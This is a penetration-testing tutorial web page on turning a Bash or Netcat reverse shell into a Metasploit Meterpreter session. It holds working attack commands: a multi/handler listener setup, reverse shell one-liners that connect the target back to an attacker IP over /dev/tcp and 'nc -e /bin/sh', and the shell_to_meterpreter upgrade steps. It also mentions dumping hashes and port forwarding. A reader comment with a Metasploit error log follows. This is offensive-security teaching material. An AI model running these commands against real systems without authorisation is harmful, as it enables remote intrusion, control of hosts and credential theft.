In the Hacking with Netcat part 2 tutorial we have learned how to work with reverse shells and bind shells in Netcat. As we’ve learned from this tutorial these shells are cmd or Bash shells bound to Netcat using the -e option or reverse shells setup with Bash, Python, PHP or any other (scripting) language. The reverse shell gives us control over the target host in the context of the user who initiated the shell. This is great stuff but what if you want to run local Metasploit privilege escalation exploits on the target? Or Metasploit post exploitation modules and maybe use Meterpreter’s port forwarding functionality? In this case we would need to switch from Netcat to Metasploit and upgrade the shell to a Meterpreter session.
In this hacking tutorial we are going to upgrade a Netcat shell to a Meterpreter shell in 3 simple steps. First we will use the multi handler module in Metasploit to intercept the reverse shell using a Linux x86 payload. Then we will issue the reverse shell on a Linux host with a Bash reverse shell. Finally we will use the post exploitation Metasploit module shell_to_meterpreter targeting the session with the reverse Bash shell.
Step 1: Setting up a Metasploit Multi Handler
Let’s fire up Metasploit and setup the multi handler to intercept a reverse Bash shell on port 4444 with the following command:
msfconsole
Select the multi handler exploit:
use exploit/multi/handler
Now we need to set the details for the listening host (our attack box):
set lhost [listening host IP]
set lport 4444
Specify the following payload to use:
set payload linux/x86/shell/reverse_tcp
And finally run the exploit:
run

Step 2: Target host – Bash reverse shell
Now that we have got a listener running on port 4444 we can issue the bash command on the target host to setup a reverse shell and connect back to the attack box. Please note that we are executing this command on the target host from the command line. In real life penetration testing scenario’s this command is often executed through remote code execution (RCE) exploits using various attack vectors.
bash -i >& /dev/tcp/[Attack box IP]/4444 0>&1
The following command with Netcat yields the same result:
nc [IP attackbox] 4444 -e /bin/sh

Step 3: Upgrade to Meterpreter shell
Now we need to background the reverse shell session by pressing the following key combination:
CTRL+Z

This takes us back to the msfconsole command line. From this point we can upgrade the shell in 2 different ways:
- Use the sessions -u [session id]command.
- Use the post/multi/manage/shell_to_meterpreter to upgrade the shell.
Let’s have a look at both ways starting with a direct upgrade by running the following command after we’ve put the active session to the background:
sessions -u 1
Once the command stager has finished we can interact with the new session by running the following command:
sessions -i 2
On the msfconsole command line we have to select the post exploitation module shell_to_meterpreter with the following command:
use post/multi/manage/shell_to_meterpreter
Then we have to specify the session we want to upgrade to Meterpreter with the following command:
set session 1
Finally type run to upgrade the shell:
run

As we can see session 2 has been opened which is a Meterpreter session. Use the following command to display the active sessions:
sessions
Run the following command to interact with the newly created Meterpreter session:
sessions -i 2

On some occasions you might receive a permissions related error when running this exploit. In this tutorial we have a root shell with write access on the path the regular Bash reverse shell is pointing to. In order to successfully run this exploit the target sessions needs write access to its current location. Switching the directory to /tmp will often do the trick, otherwise you have to find another location to write the payload to.
At this point we have an active Meterpreter session with the target host. We are now able to use this session for port forwarding with portfwd, dump system hashes and run post exploitation Metasploit modules on either of the sessions. Many of local Metasploit modules take a session id instead of a rhost parameter, this is where you supply the session id from the Meterpreter shell.

Lessons learned
In this tutorial we have followed 3 steps to upgrade a regular Netcat or Bash reverse shell to a Meterpreter shell:
- Setup a multi handler listener to intercept the Bash reverse shell.
- Initiate the reverse shell from the target host to the attack box.
- Run the upgrade to Meterpreter shell module from Metasploit.
We also learned how to work with sessions and Metasploit modules requiring a session ID instead of remote host and remote port parameters.
Hacking Courses on Udemy
Bug Bounty – An Advanced Guide to Finding Good Bugs
Real World Bug Bounty Techniques

Website Hacking / Penetration Testing & Bug Bounty Hunting
Become a bug bounty hunter! Hack websites & web applications like black hat hackers and secure them like experts.

1 Comment
how can i fix this error please help me?
msf > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set LHOST 192.168.8.100
LHOST => 192.168.8.100
msf post(shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf post(shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf post(shell_to_meterpreter) > run -j
[*] Post module running as background job
[*] Upgrading session ID: 1
[-] Shells on the target platform, unix, cannot be upgraded to Meterpreter at this time.